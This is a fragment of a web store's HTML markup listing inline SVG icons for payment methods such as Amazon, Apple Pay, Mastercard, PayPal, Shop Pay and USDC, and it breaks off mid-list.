                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
